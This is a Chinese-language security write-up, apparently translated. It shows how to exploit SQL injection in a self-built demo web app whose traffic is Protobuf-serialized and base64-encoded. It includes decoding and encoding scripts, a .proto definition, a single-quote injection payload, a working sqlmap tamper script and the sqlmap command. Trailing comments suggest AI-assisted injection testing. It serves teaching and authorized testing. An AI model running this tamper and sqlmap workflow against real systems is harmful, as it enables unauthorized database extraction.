
目录导航
使用 Google 的 Protobuf 序列化数据为何不能保护您的网络应用程序。
前言

许多开发人员认为序列化流量可以使 Web 应用程序更安全,也更快。那会很容易,对吧?事实是,如果后端代码没有采取足够的防御措施,则无论客户端和服务器之间如何交换数据,安全隐患仍然存在。在本文中,我们将向您展示如果 Web 应用程序在根部存在漏洞,序列化如何无法阻止攻击者。在我们的活动中,该应用程序容易受到 SQL 注入的攻击,我们将展示如何在通信与协议缓冲区序列化的情况下利用它以及如何为其编写 SQLMap 篡改。
介绍
你好朋友……你好朋友……这里是0blio和MrSaighnal,我们不想最后把所有的空间都留给我们的兄弟,所以我们决定做一些黑客。在 Web 应用程序上的活动期间,我们被一个奇怪的目标行为绊倒了,实际上在 HTTP 拦截期间,数据显示为 base64 编码,但在解码响应后,我们注意到数据是二进制格式。由于一些信息泄漏(以及通过查看 application/grpc 标头),我们了解到该应用程序使用了协议缓冲区(Protobuf)实现。在互联网上我们发现有关 Protobuf 及其开发方法的信息很少,因此我们决定在此处记录我们的分析过程。渗透测试活动是在保密协议下进行的,因此为了演示 Protobuf 的功能,我们开发了一个可利用的 Web 应用程序(APtortellini 受版权保护?)。
Protobuf背景
Protobuf 是谷歌在 2008 年发布的一种数据序列化格式。与 JSON 和 XML 等其他格式不同,Protobuf 对人不友好,因为数据以二进制格式序列化,有时还以 base64 编码。Protobuf 是一种格式,用于在与 gRPC 结合使用时提高通信速度(稍后会详细介绍)。这是一种数据交换格式,最初作为开源项目(部分在 Apache 2.0 许可下)为内部使用而开发。Protobuf 可以被用各种编程语言编写的应用程序使用,例如 C#、C++、Go、Objective-C、Javascript、Java 等……除其他外,Protobuf 与 HTTP 和 RPC(远程过程调用)结合用于本地和远程客户端-服务器通信,特别是用于描述为此目的所需的接口。
有关 Protobuf 的更多信息,我们最好的建议是阅读官方文档。
第 1 步 – 使用 Protobuf:解码
好的,那么……我们的应用程序带有一个简单的搜索表单,允许在数据库中搜索产品。

搜索“tortellini”,我们显然得到数量是 1337 (badoom tsss):

使用 Burp 检查流量,我们注意到搜索查询是如何发送到应用程序的 /search 端点的:
并且响应如下所示:

乍一看,这些消息似乎是简单的 base64 编码。尽管我们注意到流量是二进制格式,但尝试对其进行解码:

使用 xxd 检查它,我们可以获得更多信息。

为了让我们更容易解码 base64 和反序列化 Protobuf,我们编写了这个简单的脚本:
#!/usr/bin/python3
import base64
from subprocess import run, PIPE
while 1:
try:
decoded_bytes = base64.b64decode(input("Insert string: "))[5:]
process = run(['protoc', '--decode_raw'], stdout=PIPE, input=decoded_bytes)
print("\n\033[94mResult:\033[0m")
print (str(process.stdout.decode("utf-8").strip()))
except KeyboardInterrupt:
break该脚本将一个编码的字符串作为输入,去掉前 5 个填充字符(Protobuf 总是在前面),从 base64 解码它,最后使用 protoc(Protobuf 自己的编译器/反编译器)来反序列化消息。
使用我们的输入数据和返回的输出数据运行脚本,我们得到以下输出:

我们可以看到,请求消息包含两个字段:
- 字段 1:要在数据库中搜索的字符串。
- 字段 2:始终等于 0 的整数 相反,响应结构包括一系列消息,其中包含找到的对象及其各自的数量。
一旦我们理解了消息的结构及其内容,挑战就是编写一个定义文件 (.proto),使我们能够获得相同类型的输出。
第 2 步 – 受 Protobuf 影响:编码
在花了一些时间阅读python 文档并经过一些试验和错误之后,我们重写了一个类似于我们的目标应用程序应该使用的消息定义。
syntax = "proto2";
package searchAPI;
message Product {
message Prod {
required string name = 1;
optional int32 quantity = 2;
}
repeated Prod product = 1;
}
可以使用以下命令编译 .proto 文件:
protoc -I=. --python_out=. ./search.proto
结果,我们在代码中导入了一个库来序列化/反序列化我们的消息,我们可以在脚本的导入中看到(import search pb2)。
#!/usr/bin/python3
import struct
from base64 import b64encode, b64decode
import search_pb2
from subprocess import run, PIPE
def encode(array):
"""
Function to serialize an array of tuples
"""
products = search_pb2.Product()
for tup in array:
p = products.product.add()
p.name = str(tup[0])
p.quantity = int(tup[1])
serializedString = products.SerializeToString()
serializedString = b64encode(b'\x00' + struct.pack(">I", len(serializedString)) + serializedString).decode("utf-8")
return serializedString
test = encode([('tortellini', 0)])
print (test)
字符串“tortellini”的输出与我们的浏览器请求相同,表明编码过程正常工作。

第 3 步 – 发现注入
为了发现 SQL 注入漏洞,我们选择了手动检查。我们决定发送单引号 ‘ 以引起服务器错误。分析 Web 应用程序端点:
http://brodostore/search/PAYLOAD我们可以猜测 SQL 查询类似于:
SELECT id, product, amount FROM products WHERE product LIKE ‘%PAYLOAD%’;这意味着在请求中注入单引号我们可以诱导服务器处理错误的查询:
SELECT id, product, amount FROM products WHERE product LIKE ‘%’%’;然后产生 500 服务器错误。要手动检查这一点,我们必须使用 Protobuf 编译器序列化我们的payload,并在发送之前将其编码为 base64。我们通过修改以下几行来使用步骤 2 中的脚本:
test = encode([("'", 0)])运行脚本后,我们可以看到以下输出:

通过将生成的序列化字符串作为payload发送到易受攻击的端点:

应用程序返回 HTTP 500 错误,表明查询已被破坏,

由于我们希望自动执行转储过程,sqlmap 是此任务的一个很好的候选者,因为它具有篡改脚本功能。
第 4 步 – tamper改进行编码
在我们了解了 Protobuf 编码过程的行为之后,编写 sqlmap tamper代码是小菜一碟。
#!/usr/bin/env python
from lib.core.data import kb
from lib.core.enums import PRIORITY
import base64
import struct
import search_pb2
__priority__ = PRIORITY.HIGHEST
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
# Instantiating objects
products = search_pb2.Product()
p = products.product.add()
p.name = payload
p.quantity = 1
# Serializing the string
serializedString = products.SerializeToString()
serializedString = b'\x00' + struct.pack(">I",len(serializedString)) + serializedString
# Encoding the serialized string in base64
b64serialized = base64.b64encode(serializedString).decode("utf-8")
retVal = b64serialized
return retVal
为了使其工作,我们将 sqlmap tamper 目录中的tamper/usr/share/sqlmap/tamper/与 Protobuf 编译库一起移动。
这是篡改工作背后的逻辑:

第 5 步 – 利用 Protobuf – 控制是一种错觉

我们拦截了 HTTP 请求,并添加了星号以指示 sqlmap 将代码注入到何处。
GET /search/* HTTP/1.1
Host: brodostore
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1在我们将请求保存在 test.txt 文件中后,我们然后使用以下命令运行 sqlmap:
sqlmap -r test.txt --tamper brodobug --technique=BT --level=5 --risk=3
为什么慢?
不幸的是,sqlmap 无法理解 Protobuf 编码的响应。因此,我们决定采用布尔盲 SQL 注入的路径。换句话说,我们必须使用 SQLi 成功时应用程序返回的不同响应来“暴力破解”我们想要转储的每个字符串的每个字符的值。与其他 SQL 注入技术相比,这种方法确实很慢,但对于这个测试用例,它足以展示利用实现 Protobuf 的 Web 应用程序的方法。将来,我们可以决定在一盘饺子和另一盘之间实施一种机制,通过 *.proto 结构解码响应,然后将其扩展到其他攻击路径……但现在我们对此感到满意!
根据结尾的“为什么慢?”,联想到了使用hackgpt进行注入,让它分析是什么样的编解码并尝试注入测试,应该可以提高挺多效率的。(仅用于学习研究、授权测试使用)
emmm,这是sql解析的锅,不是protobuf的编解码内部的锅。不知protobuf在编解码时是否存在额外执行的漏洞,这应该要看各个语言实现时的方案和各个语言的特性了。刚刚在CSDN看到了python的__reduce__利用漏洞来攻击pickle的例子,不知python版本的protobuf编解码实现是否也存在类似的漏洞。